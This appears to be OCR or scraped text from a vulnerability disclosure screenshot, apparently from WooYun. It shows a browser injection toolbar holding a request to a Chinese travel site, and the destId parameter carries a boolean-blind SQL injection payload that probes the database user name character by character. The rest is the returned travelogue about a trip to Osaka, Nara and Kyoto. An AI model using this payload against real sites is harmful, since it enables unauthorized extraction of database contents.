 Load URL
Split URL
Execute
http://dujia.lvmama.com:80/trip/destPaginationOfTrip?currentPage=1&destId=3727,3729,3543)/**/AND/**/if(ascii(mid(user(),1,1))=108,1,2)=1/**/AND
/**/(7=7&elite=1&categoryCode=category_route_group
-
+
Enable Post data
Enable Referrer
大阪-奈良-京都5日4晚自由行愉快走起 游记返现
由第四重梦境发表于2014-07-18 本篇文章驴游宝收益22.58元
大阪号称天下厨房，道顿崛就是这个厨房的精品屋啦，大阪烧、章鱼小丸子、各种串儿、又好又烧（自己根据字形翻译的）、蟹道乐、神户和牛、各种居酒屋，就连街边的拉面都超级美
味~~~ 从难波拖着箱...
www.wooyun.org